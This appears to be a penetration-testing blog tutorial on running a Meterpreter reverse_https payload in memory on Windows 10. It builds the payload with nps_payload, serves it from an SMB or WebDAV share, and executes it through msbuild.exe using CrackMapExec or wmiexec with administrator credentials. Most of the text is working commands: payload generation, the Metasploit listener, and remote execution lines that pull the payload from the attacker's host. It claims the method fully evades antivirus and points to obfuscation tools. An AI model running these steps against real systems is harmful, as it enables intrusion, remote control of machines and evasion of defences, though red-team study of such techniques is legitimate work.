Recently I read the article on the Coalfire Blog about executing an obfuscated PowerShell payload using Invoke-CradleCrafter. This was very useful, as Windows Defender has upped its game lately and is now blocking Metasploit’s Web Delivery module. I wanted to demonstrate an alternate way to achieve the same goal, with the intention of not dropping any files on the host system and provide more options depending on what ports are allowed to egress the network.
To generate the payload, I decided to go with nps_payload created by Ben Ten and Spoonman1091. It uses SubTee‘s method of using Msbuild.exe, which also bypasses many Application Whitelisting (AWL) configurations.
To download nps_payload, perform the following steps:

git clone https://github.com/trustedsec/nps_payload.git
cd nps_payload/
pip install -r requirements.txt
python nps_payload.py
Type “1” to select Generate msbuild/nps/msf payload
Then type “3” to choose windows/meterpreter/reverse_https
This will output the file msbuild_nps.xml.
Rename it if you want. To deliver it to the target, we will put it on an SMB share on our host.
To stand up the SMB share, perform the following steps:
apt-get install samba
cd /etc/samba/
vi smb.conf
Go ahead and add:
[Guest]
        comment = Guest
        path = /tmp/share/
        browseable = yes
        read only = yes
        guest ok = yes
to the bottom of smb.conf. Copy your payload to the directory you specified for the path.
mkdir /tmp/share
cp ~/nps_payload/msbuild_nps.xml /tmp/share/
Now that the payload is on the SMB share, the next thing to do is stand up a Metasploit listener if you do not have one running yet.
msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 192.168.xxx.xxx
msf exploit(handler) > set lport 443
msf exploit(handler) > exploit -j
You can also use the msbuild_nps.rc file that is generated by nps_payload. Make sure your LPORT and LHOST match what you provided to nps_payload.
To execute the file on the remote host, you have multiple choices. If you have an RDP connection to the host, just paste in this command to the command prompt:
%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\192.168.137.133\Guest Share\msbuild_nps.xml
 You should be able to execute this remotely over the network using common command exec tools.
CrackMapExec:
crackmapexec smb 192.168.137.1 -u Administrator -p Password123 -x '%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\192.168.137.133\Guest\msbuild_nps.xml'
Impacket’s wimiexec.py:
python wmiexec.py Adminstrator:Password123@192.168.137.1 cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\192.168.137.133\Guest\msbuild_nps.xml
When testing this, I had a bit of trouble getting these to execute. Because of this, I thought of a better way to deliver the payload instead of using SMB. I decided to use WebDAV. Why WebDAV? Here’s the interesting thing about UNC paths. Windows will first try to reach the host over SMB on port 445. If it cannot, it will try to use WebDAV on port 80. This is useful for a few reasons:
- SMB is often blocked at the firewall. If we want to pull the payload from a remote system, this may not work because port 445 is blocked.
- As of CrackMapExec version 4, it needs an SMB server running on port 445 to execute commands. We cannot use our Samba share and CME on the same host at the same time.
- WebDAV can also go over HTTPS if network based detection is a concern.
There are a bunch of ways to set up a WebDAV server. While you can do it with Apache, I chose to use a python tool named WsgiDAV to create one for me.
You can install it with pip by simply typing:
pip install WsgiDAV
To use it, run the commands:
pip install wsgidav cheroot
wsgidav --host=0.0.0.0 --port=80 --root=/tmp
For this example, I put my payload in the /tmp/ directory within a folder named “test“.
To execute the payload remotely, we run a very similar command:
CrackMapExec:
crackmapexec smb 192.168.137.1 -u Administrator -p Password123 -x '%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\192.168.137.134\Davwwwroot\test\msbuild_nps.xml'

Impacket’s wimiexec.py:
python wmiexec.py Administrator:Password123@192.168.137.1
C:\>%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\192.168.137.134\Davwwwroot\test\msbuild_nps.xml

And with that, we now have file-less execution on our target without the use of SMB. Nothing is written to disk, no SMB traffic outbound, and fully evades Anti-Virus software.
Note: I had issues connecting to my WebDAV server on Kali from my Windows host after a reboot of Kali Linux. To fix it, I simply started and stopped Samba. Why that fixed it, I have no idea.
Update:
To use WebDAV with SSL/TLS, check out This post from TrustedSec: How to Set Up a Quick, Simple WebDAV Server for Remote File Sharing.
Also, if you find AV is still snagging you, try this technique using a custom PS1. Tools such as Veil-Evasion and Invoke-Obfustcation can help you here. For more on this, see part 2 of this blog post:
Executing Meterpreter in Memory on Windows 10 and Bypassing AntiVirus (Part 2)